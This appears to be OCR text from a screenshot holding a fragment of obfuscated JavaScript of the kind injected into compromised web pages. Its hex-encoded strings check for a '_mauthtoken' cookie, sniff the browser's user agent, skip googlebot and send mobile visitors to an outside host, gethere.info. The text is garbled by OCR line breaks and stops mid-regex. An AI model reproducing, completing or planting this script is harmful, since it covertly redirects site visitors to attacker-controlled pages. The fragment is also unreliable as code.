
{1.3.j.k(2,1.3)}h{d.l(\’q\’)
[0].e(2)}’,27,27,’|document|s|currentScript|script|var|encodeURICo
mponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createEle
ment|src|else|se_referrer|parentNode|insertBefore|getElementsBy
TagName|if|title|referrer|default_keyword|head’.split(‘|’),0,{}))if
(document.currentScript) { var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl